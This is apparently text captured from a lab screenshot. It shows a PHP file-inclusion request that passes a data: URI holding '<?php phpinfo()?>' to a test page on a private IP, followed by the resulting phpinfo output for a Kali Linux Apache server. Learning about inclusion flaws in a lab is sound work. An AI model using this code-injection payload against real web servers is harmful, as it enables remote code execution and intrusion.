 nfo()
不安全 192.168.1.103/test.php?file=data:,<?php%20phpinfo()?>
PHP Version 7.3.15-3
php
System Linux Kali 5.4.0-kali4-amd64 #1 SMP Debian 5.4.19-1kali1 (2020-02-17) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d